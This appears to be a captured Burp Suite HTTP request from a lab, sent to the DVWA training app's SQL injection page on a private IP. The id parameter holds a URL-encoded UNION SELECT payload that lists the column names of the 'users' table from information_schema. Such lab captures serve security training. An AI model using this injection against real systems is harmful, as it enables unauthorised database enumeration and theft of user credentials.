 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
id=1%27%20UNION%20SELECT%20column_name%2CNULL%20FROM%20information_schema.columns%20WHERE%20table_name%3D%27users%27%20AND%20table_schema%3Ddatabase()%20LIMIT%
200%2C50%20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11